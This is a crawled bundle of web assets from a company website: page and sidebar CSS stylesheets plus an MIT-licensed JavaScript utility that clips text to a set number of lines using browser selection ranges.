.newscenter_shows div.zhengwen img {overflow:hidden;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.newscenter_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.sxpagefy {width:auto;overflow:hidden;margin-top:20px;padding-top:20px;border-top:1px solid #eee;margin-bottom:20px;margin-left:20px;}
.sxpagefy a {width:auto;overflow:hidden;display:block;line-height:30px;font-size:14px;color:#333;text-align:left}
.sxpagefy a:hover {width:auto;overflow:hidden;display:block;line-height:30px;font-size:14px;color:#f00;text-align:left}
.yingyong_list {width:960px;overflow:hidden;}
.yingyong_list dl {width:300px;overflow:hidden;float:left;padding-left:20px;padding-top:25px;}
.yingyong_list dl a {width:300px;overflow:hidden;display:block;background:#FFF}
.yingyong_list dl a dt {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a dt img {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a dd {width:300px;overflow:hidden}
.yingyong_list dl a dd h3 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:16px;color:#333;padding-top:10px;font-weight:bold}
.yingyong_list dl a dd h4 {width:280px;height:70px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:25px;font-size:14px;height:68px;color:#555;font-weight:100;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px;padding-top:10px;}
.yingyong_list dl a dd h5 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:12px;color:#555;font-weight:100;padding-bottom:10px;}
.yingyong_list dl a dd h5 span {float:right}
.yingyong_list dl a:hover {width:300px;overflow:hidden;display:block;background:#fcfcfc;text-decoration:none !important}
.yingyong_list dl a:hover dt {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a:hover dt img {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a:hover dd {width:300px;overflow:hidden}
.yingyong_list dl a:hover dd h3 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:16px;color:#F00;font-weight:100;padding-top:10px;text-decoration:underline}
.yingyong_list dl a:hover dd h4 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:25px;height:68px;font-size:14px;color:#333;font-weight:100;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px;padding-top:10px;}
.yingyong_list dl a:hover dd h5 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:12px;color:#333;font-weight:100;padding-bottom:10px;}
.yingyong_list dl a:hover dd h5 span {float:right}
.yingyong_shows {width:940px;overflow:hidden;padding-top:16px;padding-left:20px;}
.yingyong_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:26px;line-height:60px;color:#004280}
.yingyong_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#555;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.yingyong_shows h6 span {padding-left:20px;}
.yingyong_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.yingyong_shows div.zhengwen div.title {width:auto;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:16px;color:#FFF;font-weight:bold;background:#8ec0ef;margin-bottom:25px;}
.yingyong_shows div.zhengwen div.tuwen {width:938px;overflow:hidden;border:1px solid #eee;border-bottom:0px;background:#FFF;margin-bottom:20px;}
.yingyong_shows div.zhengwen div.tuwen dl {width:938px;overflow:hidden;}
.yingyong_shows div.zhengwen div.tuwen dl dt {width:400px;overflow:hidden;float:left;border-right:1px solid #eee;position:relative}
.yingyong_shows div.zhengwen div.tuwen dl dt span {width:auto;overflow:hidden;text-align:left;padding-left:20px;padding-right:20px;display:block;line-height:25px;font-size:14px;color:#F00;position:absolute;top:10px;left:0px;z-index:100}
.yingyong_shows div.zhengwen div.tuwen dl dt img {width:400px;overflow:hidden;height:363px;display:block;margin:0px;padding:0px;border-bottom:1px solid #eee;}
.yingyong_shows div.zhengwen div.tuwen dl dd {width:537px;overflow:hidden;float:right}
.yingyong_shows div.zhengwen div.tuwen dl dd ul {width:537px;overflow:hidden;background:url(../images/yybg.jpg) top left}
.yingyong_shows div.zhengwen div.tuwen dl dd ul li.tt {width:130px;overflow:hidden;height:52px;float:left;text-align:left;font-size:16px;line-height:52px;color:#426795;padding-left:20px;border-right:1px solid #e5e5e5}
.yingyong_shows div.zhengwen div.tuwen dl dd ul li.ss {width:366px;overflow:hidden;height:52px;float:left;text-align:left;font-size:16px;line-height:52px;color:#426795;padding-left:20px;}
.yingyong_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
.yingyong_shows div.zhengwen img {overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.yingyong_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.aboutny {width:1200px;overflow:hidden;margin:0px auto;padding-top:30px;}
.aboutny h1 {width:1200px;overflow:hidden;height:60px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny div.wzsub {width:1200px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:25px;}
.aboutny div.wzsub img {width:auto;overflow:hidden;height:auto;margin:0px auto;display:block;margin-top:15px;max-width:1200px;margin-bottom:15px;}
.aboutny div.wzsub p {width:auto;padding-bottom:10px;}
.aboutny_zizhi {width:100%;overflow:hidden;margin:0px auto;padding-top:30px;margin-top:50px;background:#fafafa;padding-bottom:30px;}
.aboutny_zizhi h1 {width:1200px;overflow:hidden;height:60px;margin:0px auto;margin-bottom:20px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny_zizhi div.zzsub {width:1240px;overflow:hidden;margin:0px auto}
.aboutny_zizhi div.zzsub ul li {width:224px;overflow:hidden;padding-left:20px;float:left}
.aboutny_zizhi div.zzsub ul li a {width:184px;overflow:hidden;height:220px;display:block;background:#FFF;position:relative;display:flex;align-items:center;padding:20px;}
.aboutny_zizhi div.zzsub ul li a img {width:auto;overflow:hidden;height:auto;margin:0px auto;max-width:184px;display:block;align-items:center}
.aboutny_lxwm {width:1242px;overflow:hidden;margin:0px auto;padding-top:30px;}
.aboutny_lxwm h1 {width:1200px;overflow:hidden;height:60px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny_lxwm div {width:1200px;overflow:hidden;margin:0px auto;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:25px;}
.aboutny_lxwm div img {width:1200px;overflow:hidden;height:auto;display:block}
.aboutny_lxwm div.dizhi {width:1242px;overflow:hidden;margin:0px auto;padding-top:0px;}
.aboutny_lxwm div.dizhi ul li {width:386px;overflow:hidden;padding-left:21px;float:left;padding-top:22px;}
.aboutny_lxwm div.dizhi ul li a {width:384px;overflow:hidden;border:1px solid #eee;background:#fcfcfc;display:block;height:190px;position:relative}
.aboutny_lxwm div.dizhi ul li a h3 {width:344px;overflow:hidden;text-align:left;height:50px;font-size:16px;font-weight:bold;color:#0056a5;line-height:50px;position:absolute;left:20px;top:10px;}
.aboutny_lxwm div.dizhi ul li a h3 em {width:35px;overflow:hidden;height:50px;text-align:left;line-height:54px;font-size:30px;display:block;float:left;color:#0056a5}
.aboutny_lxwm div.dizhi ul li a p {width:340px;overflow:hidden;text-align:left;font-size:14px;color:#333;line-height:30px;display:block;position:absolute;left:23px;top:60px;}
.aboutny_lxwm div.dizhi ul li a:hover {width:384px;overflow:hidden;border:1px solid #eee;background:#f3f3f3;display:block;height:190px;position:relative}
.aboutny_lxwm div.dizhi ul li a:hover h3 {width:344px;overflow:hidden;text-align:left;height:50px;font-size:16px;font-weight:bold;color:#0056a5;line-height:50px;position:absolute;left:20px;top:10px;}
.aboutny_lxwm div.dizhi ul li a:hover h3 em {width:35px;overflow:hidden;height:50px;text-align:left;line-height:54px;font-size:30px;display:block;float:left;color:#0056a5}
.aboutny_lxwm div.dizhi ul li a:hover p {width:340px;overflow:hidden;text-align:left;font-size:14px;color:#666;line-height:30px;display:block;position:absolute;left:23px;top:60px;}
/*@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3) {body {zoom:0;}}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) {body {zoom:2;}}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape) {body {zoom:2.8;}}
@media only screen and (min-device-width:1024px) and (max-device-width:1326px) {body {zoom:2.7;}}
@media only screen and (min-device-width:1024px) and (max-device-width:1326px) and (orientation:landscape) {body {zoom:2.8;}}
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/cebian.css
body_size: 1347
content:
.clear{clear:both;font-size:0px;line-height:0;height:0;}

@font-face {
	font-family: 'icomoon';
    src:url('../font/icomoon.eot?qradjf');
    src:url('../font/icomoon.eot?qradjf#iefix') format('embedded-opentype'),
        url('../font/icomoon.ttf?qradjf') format('truetype'),
        url('../font/icomoon.woff?qradjf') format('woff'),
        url('../font/icomoon.svg?qradjf#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}
.demo-icon{
  font-family:"icomoon";
  font-style:normal;
  font-weight:normal;
  speak:none;
  display:inline-block;
  text-decoration:inherit;
  text-align:center;
  font-variant:normal;
  text-transform:none;
  font-size:24px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  line-height:24px;
  color:#999; 
}

/*new right*/
.cndns-right{position:fixed;right:20px;top:30%;margin-top:-100px;z-index:100}
.cndns-right-meau{position:relative;}
.cndns-right-btn{width:48px;height:48px;border:1px solid #ddd;text-align:center;display:block;margin-bottom:6px;position:relative;background-color:#fff}
.cndns-right-btn:hover{width:48px;height:48px;border:1px solid #0daee9;text-align:center;display:block;margin-bottom:6px;position:relative;background-color:#fff}
.cndns-right-btn span{color:#848484;font-size:26px;line-height:48px;}
.cndns-right-btn sup{display:block;min-width:24px;height:24px;text-align:center;line-height:24px;color:#fff;border-radius: 50%;background-color:#0daee9;position:absolute;left:-12px;top:-12px;}
.cndns-right-btn p{color:#0daee9;font-size:14px;line-height:18px;padding-top:5px;display:none;}
.cndns-right-meau:hover .cndns-right-btn span{display:none}
.cndns-right-meau:hover .cndns-right-btn p{display:block;}
.meau-car .cndns-right-btn {border-color:#0daee9;margin-bottom:20px;}
.meau-car.cndns-right-meau:hover .cndns-right-btn{background-color:#0daee9}
.meau-car.cndns-right-meau:hover .cndns-right-btn span{color:#fff;display:block;}
.meau-car .cndns-right-btn span{color:#0daee9;}
.meau-sev .cndns-right-btn{border-color:#ff6600;background:url(../images/zxkf.gif) no-repeat #ff6600 center;}
.meau-sev .cndns-right-btn:hover{border-color:#0daee9;background:url(../images/zxkf.gif) no-repeat #ff6600 center;} 
.meau-sev .cndns-right-btn p{color:#fff}
.meau-sev .cndns-right-btn span{color:#fff}
.meau-top .cndns-right-btn span{font-size:12px;line-height:12px;padding-top:10px;display:block}
.meau-top .cndns-right-btn i{display:block;color:#999}
.meau-top.cndns-right-meau:hover .cndns-right-btn{background-color:#0daee9}
.meau-top.cndns-right-meau:hover .cndns-right-btn span{display:block;color:#fff} 
.meau-top.cndns-right-meau:hover .cndns-right-btn i{color:#fff;}
.cndns-right-box{position:absolute;top:-15px;right:48px;padding-right:25px;display:none;}
.cndns-right-box .box-border{border:1px solid #ccc;border-top:4px solid #0daee9;padding:20px;background-color:#fff;-webkit-box-shadow: 0 3px 8px rgba(0,0,0,.15);-moz-box-shadow: 0 3px 8px rgba(0,0,0,.15);box-shadow: 0 3px 8px rgba(0,0,0,.15);position:relative}
.cndns-right-box .box-border .arrow-right{display:block;width:13px;height:16px;background:url(../images/arrow.png) no-repeat;position:absolute;right:-13px;top:26px;}
.cndns-right-box .box-border .sev-t span{font-size:42px;float:left;display:block;line-height:56px;margin-right:20px;color:#d3d3d3}
.cndns-right-box .box-border .sev-t p{float:left;color:#0daee9;font-size:24px;line-height:28px;}
.cndns-right-box .box-border .sev-t p i{display:block;font-size:14px;color:#aaa;}
.cndns-right-box .box-border .sev-b{padding-top:15px;margin-top:15px;border-top:1px solid #e4e4e4}
.cndns-right-box .box-border .sev-b h4{color:#666;font-size:14px;font-weight:normal;padding-bottom:15px;}
.cndns-right-box .box-border .sev-b li{float:left;width:33.33333%}
.cndns-right-box .box-border .sev-b li a{display:inline-block;color:#999;font-size:13px;padding-left:43px;background:url(../images/qq.gif) no-repeat left 3px;line-height:36px;}
.cndns-right-box .box-border .sev-b li a:hover{color:#0daee9}
.meau-sev .cndns-right-box .box-border{width:430px;}
.meau-contact .cndns-right-box .box-border{width:230px;}
.cndns-right-meau:hover .cndns-right-box{display:block}
.meau-code .cndns-right-box{top:inherit;bottom:-35px;}
.meau-code .cndns-right-box .box-border{width:156px;text-align:center;border-top:1px solid #ccc;}
.meau-code .cndns-right-box .box-border i{display:block;color:#f66e06;font-size:16px;line-height:16px;}
.meau-code .cndns-right-box .box-border .arrow-right{top:inherit;bottom:50px;}
.meau-sev .cndns-right-btn .demo-icon{display:none;}
.meau-sev:hover .cndns-right-btn{background:#0daee9}
.meau-zs .cndns-right-btn{background-color:#0daee9;color:#fff;margin-top:80px;border-color:#0daee9}
.meau-zs .cndns-right-btn span{color:#fff}
.meau-zs .cndns-right-btn p{color:#fff}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/js/shear.js
body_size: 2033
content:
/**
 * Copyright (c) 2017 zhengrenzhe
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
 function getPos(targetNode, lineClamp) {
  const range = document.createRange();
    const texts = getTextNodes(targetNode);
    var  lastHeight = null;
    var  changeTimes = 0;
    range.setStart(texts[0], 0);
  
        for (let i = 0; i < texts.length; i++) {
            for (let j = 0; j < texts[i].length; j++) {
                // 依次将每一个text添加到range中，然后计算range高度
                // 当range高度发生变化后算作一行结束
                range.setEnd(texts[i], j);
                const height = range.getBoundingClientRect().height;
                if (lastHeight === null) lastHeight = height;
                if (height !== lastHeight) {
                    changeTimes++;
                    lastHeight = height;
                }
                // 当换行次数大于预定行数时，返回当前位置
                if (changeTimes >= lineClamp) {
                    range.setStart(texts[i], j);
                    range.setEnd(texts[i], j);
                    return range;
                }
            }
        }
   
    return range;
 }
	
	
 function returns(isCuted, fullHTML, cutedHTML, cutedWithAfterHTML) {
        if (fullHTML === void 0) { fullHTML = ""; }
        if (cutedHTML === void 0) { cutedHTML = ""; }
        if (cutedWithAfterHTML === void 0) { cutedWithAfterHTML = ""; }
        return {
            isCuted: isCuted,
            fullHTML: fullHTML,
            cutedHTML: cutedHTML,
            cutedWithAfterHTML: cutedWithAfterHTML,
        };
    }
	
	
    var isMS = !("modify" in window.getSelection());
    function toArr(iterable) {
        return [].slice.call(iterable);
    }
   
   
    function createFragment(htmlString) {
        var wrapper = document.createElement("DIV");
        wrapper.innerHTML = htmlString;
        var fragment = document.createDocumentFragment();
        toArr(wrapper.childNodes).forEach(function (n) { return fragment.appendChild(n); });
        return fragment;
    }
   
   
    function getTextNodes(root) {
        var list = [];
        if (root.nodeType === Node.TEXT_NODE)
            list.push(root);
        toArr(root.childNodes).map(function (n) {
            list = list.concat(getTextNodes(n));
        });
        return list;
    }
	
	

    function shear(targetNode, lineClamp, afterHTML) {
        if (lineClamp === void 0) { lineClamp = 2; }
        if (afterHTML === void 0) { afterHTML = null; }
        // 无子节点直接返回
        if (!targetNode.childNodes.length)
            return returns(false);
        var selection = window.getSelection();
        var fullHTML = targetNode.innerHTML;
        var fullHeight = targetNode.getBoundingClientRect().height;
        // 把选区折叠到目标节点起始处
        selection.collapse(targetNode, 0);
        // 获取目标行结尾位置
        var divideCaret;
        if (isMS) {
            divideCaret = getPos(targetNode, lineClamp);
        }
        else {
            // 选N行
            for (var i = 0; i < lineClamp; i++) {
                selection.modify("extend", "right", "character");
                selection.modify("extend", "right", "lineboundary");
                // 如果选区终点已经超出了目标节点，说明N行的内容包含整个目标节点，
                // 就不再进行行选中
                if (!targetNode.contains(selection.focusNode)) {
                    selection.selectAllChildren(targetNode);
                    break;
                }
            }
            selection.collapseToEnd();
            divideCaret = selection.getRangeAt(0).cloneRange();
        }
        // 将选区设置为未被前一步选中的内容，直接进行删除。
        selection.selectAllChildren(targetNode);
        divideCaret.setEnd(selection.getRangeAt(0).endContainer, selection.getRangeAt(0).endOffset);
        divideCaret.cloneRange().deleteContents();
        var cutedHTML = targetNode.innerHTML;
        var isCuted = fullHTML !== cutedHTML;
        var cutedWithAfterHTML = cutedHTML;
        // 插入afterHTML
        var truncatedHeight = targetNode.getBoundingClientRect().height;
        if (truncatedHeight < fullHeight && afterHTML) {
            var frag = createFragment(afterHTML);
            // 将选区定位到目标元素结尾
            var texts_1 = getTextNodes(targetNode);
            var endText = texts_1[texts_1.length - 1];
            var endOffset = endText.length;
            var insertCaret = document.createRange();
            insertCaret.setStart(endText, endOffset);
            insertCaret.setEnd(endText, endOffset);
            // 插入html fragment
            insertCaret.insertNode(frag);
            // 从插入处向左删除字符，直到目标节点高度恢复到插入afterHTML前为止
            (function () {
                for (var i = texts_1.length - 1; i >= 0; i--) {
                    for (var j = texts_1[i].length - 1; j >= 0; j--) {
                        var curHeight = targetNode.getBoundingClientRect().height;
                        if (curHeight <= truncatedHeight)
                            return;
                        var delRange = document.createRange();
                        delRange.setStart(texts_1[i], j);
                        delRange.setEnd(texts_1[i], j + 1);
                        delRange.deleteContents();
                    }
                }
            })();
            cutedWithAfterHTML = targetNode.innerHTML;
        }
        selection.removeAllRanges();
        return returns(isCuted, fullHTML, cutedHTML, cutedWithAfterHTML);
    }
   
